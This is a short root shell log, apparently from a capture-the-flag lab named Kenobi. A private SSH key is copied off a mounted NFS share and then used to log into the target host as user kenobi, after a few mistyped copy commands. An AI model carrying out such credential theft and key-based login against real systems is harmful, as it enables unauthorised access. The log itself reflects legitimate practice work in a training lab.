 root@ip-10-10-47-90:/mnt/kenobiNFS# cd /var/tmp
root@ip-10-10-47-90:/var/tmp# ls
cloud-init
systemd-private-462a5556f355460cbbcc5b3e093a2f0d-ModemManager.service-0vZkHu
systemd-private-462a5556f355460cbbcc5b3e093a2f0d-systemd-resolved.service-ZUaHYT
systemd-private-462a5556f355460cbbcc5b3e093a2f0d-systemd-timesyncd.service-qPt7ej
root@ip-10-10-47-90:/var/tmp# cp /mnt/kenobiNFS/tmp/id_rsa
cp: missing destination file operand after '/mnt/kenobiNFS/tmp/id_rsa'
Try 'cp --help' for more information.
root@ip-10-10-47-90:/var/tmp# cp /mnt/kenobiNFS /tmp/id_rsa
cp: -r not specified; omitting directory '/mnt/kenobiNFS'
root@ip-10-10-47-90:/var/tmp# cp /mnt/kenobiNFS/tmp/id_rsa .
root@ip-10-10-47-90:/var/tmp# ls
cloud-init
id_rsa
systemd-private-462a5556f355460cbbcc5b3e093a2f0d-ModemManager.service-0vZkHu
systemd-private-462a5556f355460cbbcc5b3e093a2f0d-systemd-resolved.service-ZUaHYT
systemd-private-462a5556f355460cbbcc5b3e093a2f0d-systemd-timesyncd.service-qPt7ej
root@ip-10-10-47-90:/var/tmp# ssh -i id_rsa kenobi@10.10.154.179